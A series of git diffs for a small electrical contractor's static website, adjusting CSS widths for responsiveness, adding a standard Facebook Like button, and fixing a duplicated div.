 				<div id="featuredinfo">
@@ -65,25 +64,25 @@
 
 		<!--========================== A R T I C L E S  =======================================-->
 		<div id="articles" class="clearfix">
-			<article>
+			<article class="fixed-height">
 				<a href="gallery.html"><img src="images/kitLighting.jpg" alt="" /></a>
 				<h1>Lighting</h1>
 				<p>Installation of high hat lighting, LED conversions, wall sconces, outdoor lights, pole lights, ceiling fans, cabinet and counter top lighting.</p>
 				<!-- <a href="#" class="rm">Read More</a> -->
 			</article>
-			<article>
+			<article class="fixed-height">
 				<a href="gallery.html"><img src="images/mediaRoom.jpg" alt="" /></a>
 				<h1>Audio & Video</h1>
 				<p>Cameras, cable TV, televisions, WiFi routers, Internet, media rooms and home theaters.</p>
 				<!-- <a href="#" class="rm">Read More</a> -->
 			</article>
-			<article>
+			<article class="fixed-height">
 				<a href="gallery.html"><img src="images/electricBlinds.jpg" alt="" /></a>
 				<h1>Home Automation</h1>
 				<p>Intercoms, Thermostats, humidistats, smoke/CO detectors, motion detectors, garage door openers, shade and light controls.</p>
 				<!-- <a href="#" class="rm">Read More</a> -->
 			</article>
-			<article id="lastarticle">
+			<article class="fixed-height" id="lastarticle">
 				<a href="gallery.html"><img src="images/breakerBox.jpg" alt="" /></a>
 				<h1>Breaker Panels</h1>
 				<p>Install breaker panels, run wiring, install electrical outlets, GFIs, light switches, appliance installations, available for commercial or residental projects.</p>
--- a/style.css
+++ b/style.css
@@ -46,7 +46,7 @@
 	color: #444;
 }
 #wrapper {
-	width: 940px;
+	max-width: 940px;
 	margin: 0 auto;
 	padding: 25px;
 	background: #fff;
@@ -134,7 +134,7 @@
 	opacity: 0.5;
 }
 nav {
-	width: 620px;
+	width: 435px;
 	float: right;
 	margin-top: -4px;
 }
@@ -211,7 +211,7 @@
 }
 #featured a{
 	display: block;
-	width: 940px;
+	max-width: 940px;
 	height: 400px;
 	color: #fff;
 	font-size: 12px;
@@ -220,7 +220,7 @@
 }
 
 #featuredinfo{
-	width: 700px;
+	width: 75%;
 	background-color: rgba(0,0,0,.8);
 	padding: 5px 10px 10px 10px;
 	position: absolute;
@@ -725,3 +725,11 @@
 	width: 500px;
 	height: 400px;
 }
+
+.fixed-height {
+	height: 225px;
+}
+
+nav ul {
+	height: 71px;
+}


==== commit c4a18949: "fb like button on front page for testing" ====
--- a/index.html
+++ b/index.html
@@ -23,6 +23,15 @@
 	</script>
 </head>
 <body>
+  <div id="fb-root"></div>
+  <script>(function(d, s, id) {
+    var js, fjs = d.getElementsByTagName(s)[0];
+    if (d.getElementById(id)) return;
+    js = d.createElement(s); js.id = id;
+    js.src = "http://connect.facebook.net/en_US/sdk.js";
+    fjs.parentNode.insertBefore(js, fjs);
+  }(document, 'script', 'facebook-jssdk'));</script>
+	<div id="wrapper">
 	<div id="wrapper">
 
 		<!--========================== L O G O  &   N A V    B A R ============================-->
@@ -106,6 +115,7 @@
 			</div>
       <div id="widget4">
         <img src="images/Certified Electrician.jpg" alt="Certified Electrician" />
+        <div class="fb-like" data-href="https://www.facebook.com/azelectricalcompany" data-width="110px" data-layout="button" data-action="like" data-show-faces="true" data-share="true"></div>
       </div>
 			<div id="copyrights">
 				<p>Copyright © 2015 AZ Electrical co. All rights reserved.</p>
--- a/style.css
+++ b/style.css
@@ -391,7 +391,7 @@
 ***************************************************/
 /* The Content */
 #content {
-	width: 700px;
+	max-width: 700px;
 	float: left;
 	margin-bottom: 20px;
 }
@@ -536,9 +536,9 @@
 	float: left;
 }
 #contact-info{
-	width: 399px;
+	/*width: 399px;*/
 	padding-left: 40px;
-	float: right;
+	float: left;
 	border-left: 1px solid #eee;
 }
 .contact p {

==== commit 8d27880e: "fix typo of duplicate code" ====
--- a/index.html
+++ b/index.html
@@ -31,7 +31,6 @@
     js.src = "http://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>
-	<div id="wrapper">
 	<div id="wrapper">
 
 		<!--========================== L O G O  &   N A V    B A R ============================-->
